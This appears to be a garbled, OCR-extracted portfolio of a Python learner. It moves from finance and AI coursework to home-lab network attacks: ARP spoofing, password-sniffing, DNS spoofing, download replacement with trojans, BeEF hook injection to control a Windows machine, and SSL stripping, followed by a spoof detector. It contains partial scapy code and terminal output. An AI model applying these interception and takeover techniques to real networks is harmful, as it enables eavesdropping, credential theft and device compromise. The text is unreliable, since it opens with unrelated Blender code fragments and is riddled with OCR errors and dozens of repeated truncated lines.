```
mirror_object
 peration == "MIRROR_X":
mirror_mod.use_x = True
mlrror_mod.use_y = False
mirror_mod.use_z = False
 _operation == "MIRROR_Y"
lrror_mod.use_x = False
irror_mod.use_y = True
mirror_mod.use_z = False
  Operation == "MIRROR_Z"
  rror mod.use_x = False
  lrror_mod.use_y = False
  _rror_mod.use_z = True
  melection at the end -add
  ob.select= 1
  er ob.select=1
   ntext.scene.objects.action
  "Selected" + str(modified
   irror ob.select = 0
 bpy.context.selected_obj
  lata.objects[one.name].sel
  wint("please select exacting
  -- OPERATOR CLASSES ----
```

vpes.Operator):

Fror X"

X mirror to the selected

ject.mirror\_mirror\_x"

## Learning Python

**PYTHON** IS ONE OF THE MOST LOVED PROGRAMMING LANGUAGES BY DEVELOPERS, DATA SCIENTISTS, SOFTWARE ENGINEERS, AND EVEN HACKERS BECAUSE OF ITS VERSATILITY, FLEXIBILITY, AND OBJECT-ORIENTED FEATURES. ... ALTHOUGH IT'S A HIGH-LEVEL LANGUAGE AND CAN DO COMPLEX TASKS, PYTHON IS EASY TO **LEARN** AND HAS A CLEAN SYNTAX.

## Why learn python?

- Learning a new language makes you a better programmer
- The software engineering concepts are the same for different programming languages which means learning a new one will help reinforce important ideas required to be a good software developer
- Versatility
- The second most used programming language in the world.

### Python learning journey

- I started my journey learning python by doing a course on Python fundamentals on Udemy.
- I extended my learning by completing a course on Python for Finance and investment fundamentals & data analytics
- I then did a course on AI and completed a project of a self driving car on Python
- My final goal is to use python for web security and cyber security and write about 20 small programs in Python to round of my knowledge of Python.

### Why Python for finanace

- Python is a very popular language used by financial companies and their software.
- FDM Group has a lot of finance related clients.
- A good way to start because Finance is generally mathematical equations, so it is a good way to learn Python Syntax as you don't have to worry too much about complicated logic.

## Examples of my financial work in Python

- Security RiskPortfolio Risk
- Diversifiable Risk
- Indices Rate of Return
- Convariance & Correlation
- Sharpe Ratio

In [77]: weights = np.array([0.25, 0.25, 0.25, 0.25])

In [79]: annual\_returns = returns.mean() \* 250

13.203999999999 %
In [83]: weights\_2 - np.array([0.4, 0.4, 0.15, 0.05])

print (pfolio\_2)
13.203999999999999

In [90]: ind data.head()

In [78]: np.dot(returns, weights)

Out[80]: pg 0.130164

- Markowitz Portfolio Optimization
- Expected returns of stock
- Monte Carlo simulations

Out[78]: array([ nan, 0.00653988, -0.00922975, ..., 0.01446034, -0.00508704, 0.00967433])

In [81]: pfolio\_1 - str(round(np.dot(annual\_returns, weights), 5) \* 100) + '

In [84]: pfolio\_2 - str(round(np.dot(annual\_returns, weights\_2), 5) \* 100) + \* %

ind data[t] - wb.DataReader(t, data source-'vahoo', start-'1997-1-1')['Ad1 Close'

from pands datareader import data as wh
import matplotlib.pyplot as plt

In [89]: tickers = ['GSPC', 'AIXIC', 'GDAXI']

ind data - pd.DataFrame()



- Python Syntax
- Indentation is very important in Python
- Jupyter
- Pandas library
- Numpy library
- How to calculate various financial risks
- How to compare financial portfolios
- Markowitz
- Monte Carlo
- How to calculate returns of stock
- Convariance & Correlation

## Why Python for AI

- Python is widely used for AI by companies like Tesla to create self driving cars and more.
- Al is important for any technical person to know about.
- Al will require some deeper and more complicated logic to implement and train.

- Pytorch library
- Kivy library
- Anaconda
- Spyder
- Q-Learning
- Deep Q-Learning
- Deep Convolutional Q-Learning Inuition
- Neural Networks
- How to create an AI that learns how to drive a simple car in vector space



## Python for web security/cyber security

- Python is widely used for cyber security.
- Security is one of the biggest problems in technology industries today.
- Security is very important for financial related technology.
- Secutive is very important for government related technology.
- Cyber security-based programs are rigorous and complex, this will help me round off my Python knowledge by creating multiple programs in Python.
- A great revision for UNIX security related programs make heavy use of UNIX/LINUX

# Creating a custom MAC address changer

To begin my journey in learning cyber security with python I created a MAC address changer.

A Media Access Control address changer will change the MAC address of the target IP address and this will make the target identify as a different device.

This can be used for device authentication, to get through MAC address filters and device tracking.

#### MAC changer

Notice the change in the MAC address of the highlighted ether network.



- Varibles & Strings in python.
- Handling User Input in python.
- Handling Command-line arguments.
- Initialising variables based on command line arguments.
- Python functions.
- Returning values from functions.
- What a MAC address is and how to create one.

#### Creating a network scanner

Network scanners are used to find available network services, it involves detectiving active hosts and mapping them to their IP addresses and MAC addresses.

This is an important tool for technical support, administration and penetration testing.

Although many premade network scanners already exist, I have decided to create one from scratch to understand how they work.

#### Network scanner

Notice all the IP's and MAC Addresses listed in the highlighted area.

```
Li:~# cd /root/PycharmProjects
     kali:~/PycharmProjects# ls
 rp_spoof hello mac_changer network_scanner packet_sniffer
                                                                                                                                                                  Add Configuration...
       li:~/PycharmProjects# cd network scanner
                                                                                                     network_scanner.py
    kali:~/PycharmProjects/network_scanner# ls
network scanner.py venv
                                                                                                          def scan(ip):
      sali:~/PycharmProjects/network_scanner# python network scanner.py
                         MAC Address
     kali:~/PycharmProjects/network_scanner# python network_scanner.py -t 10.0.2.1
                                                                                                              broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
                         MAC Address
                                                                                                              arp_request_broadcast = broadcast/arp_request
                                                                                                              answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
                         52:54:00:12:35:00
10.0.2.2
                         52:54:00:12:35:00
10.0.2.3
                         08:00:27:02:8e:86
10.0.2.11
                         08:00:27:e6:e5:59
   t@kali:~/PycharmProjects/network_scanner#
                                                                                                              for element in answered list:
                                                                                                                  client_dict = {"ip": element[1].psrc, "mac": element[1].hwsrc}
                                                                                                              return clients_list
                                                                                                          def print_result(results_list):
                                                                                                           options = get_arguments()
                                                                                                           scan_result = scan(options.target)
                                                                                                           print_result(scan_result)
```

- How a network scanner works
- Sending and recieveing packets
- Iterating over lists in Python
- Analysing packets
- Dictionaries in Python
- Iterating over nested data structures in Python

## Creating an ARP Spoofer

An ARP Spoofer redirects the flow of packets, this means a malicious hacker can use it to become the middle-man between a victim's device and their router, this means packets will be received by the middle-man before they reach the victim's device or their router.

This is a very powerful tool and it is important to know how it works to defend against it.

I have decided to create an ARP Spoofer from scratch to understand how they work and the best ways to defend against them.

#### How it works

- Address Resolution Protocol is used to identify clients on their network.
- Each device will have an ARP table which links IP addresses on the same network with their MAC addresses.
- Clients connect with eachother on the same network with their MAC address.
- Any time a machine needs to sent a request to the internet, it will direct the request to the MAC address that is assosciated with the IP of the router.
- The Address Resolution Protocol can be exploited by an attacker who sends two ARP responses, one to the gateway and one to the victim, essentially telling the gateway that the attacker is the victim and vice versa.
- Clients can receive responses without sending requests.
- The points above allow an attacker to place themselves in between a victim on their gateway, receiving all data before either as they communicate.

#### ARP Spoofer

Notice the difference between the Physical address of IP 10.0.2.1 in the first and second print of it's interface.



- What an ARP Spoofer is and how it works
- Loops in Python
- Counters in Python
- Exception Handling in Python
- Dynamic printing in Python
- Creating ARP Responses
- Sending ARP Responses

## Packet sniffer

Used in conjuction with ARP Spoofer's, packet sniffers can read packets which will allow the inspection of URL's, passwords, images and all data a user will input and receive to and from the internet.

I decided to build my own packet sniffer to understand how these types of tools work.

#### Packet sniffer

Notice how packets can be filtered for keywords such as passwords and usernames and display them in the highlighted section.



- Scapy library.
- Extracting data from specific layers using scapy.
- Analysing and extracting fields from layers using regex.
- How to capture data from any computer connected to the same network.
- Strings and Bytes in Python 3 (How to convert programs from Python 2 to Python 3.

## DNS Spoofer

Servers are just computers with a lot of resources which are tuned to work a little different, a typical website like google is just a computer with certain files installed, one of these files will be a web server.

Users send requests like www.google.com to a computer designed to resolve domain names into IP addresses, the DNS server will have a table with a number of domains nd once it links the request to an IP address it will send the response back to the user telling the user that www.google.com is located at the appropriate IP address essentially linking the user's computer to googles computer.

Since it is possible to place onself in between a users computer and gateway to have packets flow through oneselves own computer, packet flow can be controlled and DNS requests can be hijacked. An attacker can serve their own IP address as a response, essentially delivering any website instead of the requested one.

### Why create a DNS Spoofer

- Know how to defend against it.
- Learn how to convert ordinary packets into Scapy packets.
- Learn about DNS and how it works.
- Learn how to analyse and create custom DNS responses.

## DNS Spoofer

This domain name server has been spoofed to direct to my own server which is just my computer, I can therefore deliver any type of data I want to the user.

```
kali:~/PycharmProjects/dns_spoof# python dns_spoof.py
+1 Spoofing target
                                   root@kali: ~/PycharmProjects/dns_spoof 98x15
cot@kali:~/PycharmProjects/dns_spoof# ping -c 1 testing-ground.scraping.pro
PING testing-ground.scraping.pro (204.15.135.8) 56(84) bytes of data.
64 bytes from CC0F8708.ptr.provps.com (204.15.135.8): icmp seq=1 ttl=51 time=168 ms
--- testing-ground.scraping.pro ping statistics ---
l packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 167.554/167.554/167.554/0.000 ms
oot@kali:~/PycharmProjects/dns spoof# ping -c 1 testing-ground.scraping.pro
PING testing-ground.scraping.pro (10.0.2.15) 56(84) bytes of data.
54 bytes from kali (10.0.2.15): icmp seq=1 ttl=64 time=1.85 ms
--- testing-ground.scraping.pro ping statistics ---
l packets transmitted, 1 received, 0% packet loss, time 0ms
^{-}tt min/avg/max/mdev = 1.845/1.845/1.845/0.000 ms
root@kali:~/PycharmProjects/dns spoof#
```

scapy\_packet[scapy.
scapy\_packet[scapy.
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del scapy\_packet[sc
del scapy\_packet]sc
del sc

IP is 204.15.135.8

IP is now 10.0.2.15

#### D.VS Spoofer

In conjuction with an ARP Spoofer, the DNS spoofer can be used on a remote Windows computer and in this case I have delievered that computer a special Hook link embedded in the html page stored on my computer which allows me to take full control of the remote Windows computer and use it as a zombie.



 $\circ$ 

testing-ground.scraping.pro/

- Regex substringing
- Converting packets
- Modifying packets on the fly
- DNS

## File intercepter

Used to intercept downloads and redirect the download to any other download.

This is a serious attack as any download a victim may start could be replaced with a malcious download such as a backdoor, keylogger or credential harvester.

File interception can be achieved after ARP spoofing is accomplished and works in a similar fashion to DNS Spoofing, the main difference is that different layers of packets are modified.

#### File interceptor

kali:~/PycharmProjects/dns spoof#

PING testing-ground.scraping.pro (10.0.)

64 bytes from kali (10.0.2.15): icmp sec

-- testing-ground.scraping.pro ping sta

Working in a similar fashion to DNS spoofing, I have replaced the download for LDPlayer to a completely different download, in this case it's winrar, but it can again be a file on my own computer such as a Trojan credential scanner.



From: win-rar.com

Appre

also ai

the most recent pc gaming titles, the app represents the best way you can transform your house COMPUTER or lap

Run

Save

computer into a gaming machine that runs the latest mobile software application Download I DPlayer 4.0.28 Free

What do you want to do with winrar-x64-591.exe (3.1 MB)?

- Python list manipulation
- Analysing HTTP Requests
- Intercepting HTTP Requests
- Modifying HTTP Requests
- Filtering Traffic of Ports

## Code injector

- Injects html and javascript code into a website.
- Directly modifies the raw layer of packets.
- HTML code lives in the raw layer.
- Uses BeEF (Browser exploitation framework) to run a number of different attacks.

## Code injector

I have injected a hook into the RAW layer of my windows machines packets and have turned it into a slave using BeEF. The hook is the highlighted line and BeEF is on the left where you can see a very rich number of things you can make that computer do like turn on the webcam.



- How to use BeEF
- Manipulating RAW layer of packets
- Javascript & HTTP Code injections
- Content length on websites and how to manipulate it

## Bypassing HTTPS

- Uses ssl strip which runs on port 10000
- Redirect all packets going to my computer to port 10000
- Luckily, a lot of important websites are now moving to HSTS and there is no widely known method to bypass HTST (HTTP Strict Transport Security)

## Bypassing HTTPS

Using ssl strip
and changing
some options in
my iptables, I
can use most of
the programs I
created such
as the code
injector and
download
replacer, on
HTTPS websites

In this example, using ssl strip, I can sniff packets from my own email on my windows computer through my packet sniffer program on my unix computer.



## ARP Spoof detector

- Detects if you are being ARP spoofed
- This program defends you from every attack I have spoken about
- It works by verifying if a certain IP has a matching MAC address, if it does, that IP is safe.
- If a MAC address for a certain IP has changed, the ARP Spoof Detector will notify the programs user.
- I modified my ARP Spoofer into a ARP Spoof Detector.

### ARP Spoof detector

Here I am spoofing my Linux computer from my Windows computer and detecting the spoof with my ARP spoof detector.

```
lef sniff(interface):
                                                                               scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)
                                                                            def process_sniffed_packet(packet):
                                                                               if packet.haslayer(scapy.ARP) and packet[scapy.ARP].op == 2:
                                                                                     real_mac = get_mac(packet[scapy.ARP].psrc)
                                                                                     response_mac = packet[scapy.ARP]
                                                                                      if real_mac != response_mac:
eneral/warning.svg
2020-08-24 04:04:25,043 [ 328928] WARN - openapi.wm.impl.ToolWi
Please fix ToolWindow (ID: Problems View) or icon jar:file:/opt
                                                                                                        8/13/2020 01:55 AM
                                                                                                                             <DIR>
eneral/warning.svg
                                                                                                                                     2,038 arp spoof.py
                                                                                                                             <DIR>
                                                                                                                                           DLLs
                                                                                                        08/12/2020
                                                                                                                  02:21 AM
                                                                                                                             <DIR>
                                            root@kali: ~/PycharmProjects/packet_sniffer 109x5
                                                                                                                                       699 execute_command.py
    HTTP Request >> ocsp.digicert.com/
                                                                                                                             <DIR>
                                                                                                                                           include
    HTTP Request >> crl3.digicert.com/Omniroot2025.crl
   HTTP Request >> crl3.digicert.com/Omniroot2025.crl
                                                                                                                                           libs
                                                                                                                                     38,580 LICENSE.txt
         :~/PycharmProjects/packet_sniffer# iptables --flush
                                                                                                                                    486,284 NEWS.txt
        i:~/PycharmProjects/packet sniffer#
                                                                                                                                     27,136 python.exe
                                          root@kali: ~/PycharmProjects/replace_downloads 109x3
                                                                                                                                     27,648 pythonw.exe
                                                                                                                  08:20 PM
                                                                                                                                     56,945 README.txt
                                                                                                                             <DIR>
                                                                                                                                           Scripts
                                                                                                                                           share
       li:~/PycharmProjects/replace_downloads#
                                                                                                       08/12/2020
                                                                                                                  02:21 AM
                                                                                                                             <DIR>
                                                                                                        08/12/2020 02:21 AM
                                                                                                                                           Tools
                                          root@kali: ~/PycharmProjects/arpspoof_detector 109x16
                                                                                                       09/16/2017 08:20 PM
                                                                                                                                    111,104 w9xpopen.exe
                = 08:00:27:59:fb:fa
     hwdst
                                                                                                                     8 File(s)
                                                                                                                                    750,434 bytes
                = 10.0.2.15
                                                                                                                    11 Dir(s) 19,875,176,448 bytes free
     pdst
###[ Padding ]###
                                                                                                       C:\Python27>python.exe arp_spoof.py
        load
                    Usage: arp_spoof.py [options]
                                                                                                       arp spoof.py: error: [-] Please specify a target, use --help
[+] You are under an ARP spoof attack!
###[ Ethernet ]###
                                                                                                       C:\Python27>python.exe arp_spoof.py -t 10.0.2.15 -s 10.0.2.1
                                                                                                       [+] Packets sent: 12_
             = 08:00:27:59:fb:fa
 dst
                                                                                                                                        slmgr /reari
                                                                                                                                                   This PC
             = 52:54:00:12:35:00
 src
                                                                                                                                   Re-arm (Windows )
             = ARP
                                                                                                                                        rundll32.exe
                                                                                                                                                    Network
###[ ARP ]###
     hwtype
                = 0x1
                                                                                                                                  For Windows 8, 8,1
                = IPv4
     ptype
     hwlen
                = 6
     plen

    Type here to search
```

ef get\_mac(ip):

arp\_request = scapy.ARP(pdst=ip)

arp\_request\_broadcast = broadcast/arp\_request

answered\_list = scapy.srp(arp\_request\_broadcast, timeout=1, verbose=False)[0]

#### Execute command script

- Allows me to execute commands on any operating system.
- Generally completely takes control of any computer.

### Executing netsh wlan on any OS

